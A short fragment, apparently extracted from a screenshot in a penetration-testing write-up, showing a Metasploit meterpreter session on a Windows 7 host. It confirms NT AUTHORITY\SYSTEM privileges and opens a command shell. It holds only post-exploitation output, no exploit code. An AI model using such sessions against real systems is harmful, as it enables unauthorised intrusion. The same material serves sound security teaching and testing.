 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 3016 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system